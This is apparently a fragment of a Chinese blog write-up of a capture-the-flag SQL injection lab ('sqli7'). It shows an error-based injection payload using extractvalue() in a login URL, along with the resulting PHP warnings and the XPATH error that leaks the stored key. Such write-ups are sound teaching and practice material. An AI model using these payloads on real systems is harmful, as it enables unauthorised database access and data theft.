 beca02564bffc63e92e5/index.php?username=admin' and extractvalue(1,concat(0x7e,(select motto from motto limit 3,1)))--+
php
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 20
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in sqli7_b95cf5af3a5fbeca02564bffc63e92e5/index.php on line 24
XPATH syntax error: '~key#notfound!#'
直到第4个数据才查出key值
username:admin' and extractvalue(1,concat(0x7e,(select motto from motto limit 3,1)))--
status:ok
https://blog.csdn.net/weixin_39190897